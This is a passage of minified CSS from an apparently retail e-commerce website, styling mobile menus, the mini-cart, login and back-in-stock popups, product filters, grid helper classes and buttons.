button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-banner-eight__image img{width:100%}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-banner-fourteenth__first-item{margin-bottom:3.375rem}.b-banner-fourteenth__text_slider{font-size:.75rem;letter-spacing:.92px;line-height:1.25}.slick-current .b-banner-fourteenth__image_active{transform:scale(1.5) translateY(-16.5%)}.b-banner-ninth__image img{width:100%}.b-banner-seventh__text{padding:0 1.75rem}.b-banner-tenth__image img{width:100%}.b-banner-thirteenth{margin:0 auto}.b-banner-twelveth__item{min-width:auto;padding:1.5rem .75rem}.b-carousel-fifth{margin:0 -.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-carousel-sixth{margin:0 -.4375rem}.b-carousel-sixth .slick-dots{bottom:105%;right:.4375rem}.b-filter__header{display:none}.b-filter__footer{position:fixed;bottom:0;left:0;right:0;background-color:#fff;width:100%;z-index:2}.b-filter__title{display:block;padding:1.1875rem 2.5rem 1.1875rem 1.25rem;position:relative}.b-filter__title-selected span+span{margin-left:-2px}.b-filter__title-selected span+span:before{content:", "}.b-filter__dropdown{background:#fff;bottom:0;display:none;overflow-y:auto;position:fixed;right:0;top:0;z-index:10}.b-filter__dropdown:before{bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-filter__dropdown-item{border-bottom:1px solid #dbdbdb}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;line-height:1.1875rem}.b-filter__dropdown-link:active,.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__result-inner{padding:1.25rem 1.25rem .625rem}.b-filter__result-list{margin:0 0 0 -.9375rem}.b-filter__result-item{margin:0 0 .9375rem .9375rem}.p-plp .b-title{margin-bottom:2.25rem}.b-plp__products{overflow-x:hidden}.b-plp__filter-item .b-sortby__dropdown li{margin:0;padding-top:1.125rem}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{left:.34375rem}.b-plp__filter-apply a,.b-plp__filter-apply button{font-size:.6875rem}.b-plp__sort-by{position:relative;right:-.8125rem}.b-plp__filter{margin-top:-1px}.b-plp__filter-grid-wrapper{margin:0 1.25rem;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-plp__filter-wrapper{width:100%}.b-plp__filter-item,.b-plp__filter-item.b-plp__filter-item_active .b-filter__dropdown{display:block}.b-plp__product-list{margin-bottom:2.5rem}.b-plp__product-item{margin-bottom:0}.b-plp__category-details{padding:2.5rem 1.25rem}.b-plp__no-results+.b-recommendation{border-top:0}.b-plp__toggle-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-plp__toggle-grid_medium{display:none}.b-plp__toggle-list{height:1.3125rem;margin-left:1.0625rem;width:1.3125rem}.b-plp__toggle-list div{display:none}.b-plp__toggle-list.b-plp__toggle_active{background:#003da5}.b-plp__refinements .b-menu__sub-column,.b-refinements__category-wrapper{display:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active{background:#fff;bottom:0;display:block;overflow-y:auto;position:fixed;right:0;top:0;width:18.75rem;z-index:10}.b-refinements__category-wrapper.b-plp__filter-wrapper_active:before{background:rgba(0,0,0,.4);bottom:0;content:"";left:0;position:fixed;top:0;width:calc(100% - 300px)}.b-refinements__category-title{font-family:Futura Std Light,Arial,sans-serif;font-size:1.25rem;border-bottom:1px solid #dbdbdb;display:none;margin-bottom:0;padding:1.0625rem 1.25rem 1.125rem;position:relative;text-transform:uppercase}.b-refinements__category-title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.3125rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-refinements__all-items,.b-refinements__category-link{display:none}.b-refinements_opened{position:fixed;left:0;right:0;top:0;overflow:hidden}.b-refinements__search-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #dbdbdb;display:block;padding:.75rem 1.25rem}.b-sortby__item:after{left:.34375rem}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state{display:none}.b-subcategory-nav.carousel{height:6rem;padding-top:1rem}.b-subcategory-nav.carousel .slick-slide{margin-top:1rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-subcategory-nav__link{display:block;padding:.25rem .3125rem}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (max-width:1199px){.b-plp__promo-read-more .promo-text-container{padding-left:1rem;padding-right:1rem}.b-plp__promo-read-more .promo-main-text{position:relative}.b-plp__promo-read-more:not(.b-active) .promo-main-text{display:-webkit-box;
        /*! autoprefixer: off */-webkit-box-orient:vertical;
        /*! autoprefixer: on */-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.b-plp__promo-read-more .js-read-more-btn{background:none;border:none;color:#0c0c0c;font-size:.875rem;margin:.3125rem 0 0;padding:0;cursor:pointer;display:flex;align-items:center;gap:.3125rem;text-decoration:underline;text-underline-offset:.1875rem;font-family:inherit;font-weight:400;text-transform:none;letter-spacing:normal}.b-plp__promo-read-more .js-read-more-btn svg{transition:transform .2s;text-decoration:none}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments 